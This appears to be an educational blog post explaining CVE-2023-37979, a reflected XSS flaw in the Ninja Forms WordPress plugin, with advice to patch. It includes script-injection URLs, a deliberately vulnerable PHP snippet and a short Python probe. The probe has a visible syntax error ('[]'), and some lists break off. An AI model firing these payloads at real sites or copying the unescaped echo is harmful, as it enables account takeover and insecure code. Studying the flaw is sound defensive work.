
In June 2023, a serious security vulnerability (tracked as CVE-2023-37979) was publicly revealed in Ninja Forms, one of the most popular contact form plugins for WordPress, with over a million active installations.
If you run a WordPress site or build them for clients, this is essential reading. Let’s break it down in plain language, look at how the vulnerability worked, check some code, and show you what hackers could do — plus, how to protect yourself.
Unauthenticated: Anyone can exploit it, you don’t need to be logged in.
- Reflected XSS: Malicious code (usually JavaScript) gets bounced back from the site and executed in someone else’s browser.
Vulnerable Versions: 3.6.25 and below
- Patched: Fixed in 3.6.26 (released June 2023)
What Could an Attacker Do?
If someone sent a specially crafted link to a victim (like an admin), clicking it would cause the victim’s browser to run the attacker’s code. This could:
How Did the Exploit Work?
The vulnerability lived in how Ninja Forms handled certain form input fields. Some fields echoed back user-supplied data into the webpage HTML, without sanitizing them for unsafe characters or scripts.
A hacker could craft a URL like
https://yourwordpresssite.com/?ninja_forms_field_id="><script>alert('XSS')</script>;
When a victim visited that URL, the ninja_forms_field_id parameter would be reflected directly into the page (like into a script, or an HTML attribute), making their browser execute the JavaScript in the script tag.
Here’s a simplified version of what might happen in the vulnerable plugin code
<?php
// Pretend this is inside Ninja Forms handling a GET parameter
$field_id = $_GET['ninja_forms_field_id'];
echo "<div id='field-$field_id'>Form Field</div>";
?>
If someone visits
https://example.com/?ninja_forms_field_id='><script>alert('XSS')</script>;
The browser renders
<div id='field-'><script>alert('XSS')</script>'>Form Field</div>
Result: The browser executes alert('XSS').
Here’s a quick Python PoC that demonstrates the attack (for educational purposes)
import requests
url = 'https://victimsite.com/';
payload = '?ninja_forms_field_id="><script>alert(document.domain)</script>'
res = requests.get(url + payload)
if payload.split('<script>')[1].split('</script>')[] in res.text:
print("Possible XSS vulnerability!")
else:
print("No reflected XSS found.")
References and Further Reading
- CVE-2023-37979 on NVD
- Patch Release Note on WordPress.org
- Original Disclosure on Patchstack
- OWASP XSS Cheat Sheet
2. Know Your Inputs
- Never trust user input — always sanitize and escape what goes into HTML, attributes, or JavaScript.
Conclusion
CVE-2023-37979 shows that even major, well-supported plugins can have critical bugs. Reflected XSS is more common than you might think, but it can have devastating results — especially when no login is required.
If you use Ninja Forms, update *immediately*. When in doubt, keep all your plugins up to date and check vulnerability databases regularly.
*Stay secure, keep learning, and if you found this post helpful, share it with fellow WordPress users!*
*This post is for educational purposes ONLY. Always act ethically and never try such exploits on systems you don’t own.*
Timeline
Published on: 07/27/2023 15:15:00 UTC
Last modified on: 08/04/2023 18:15:00 UTC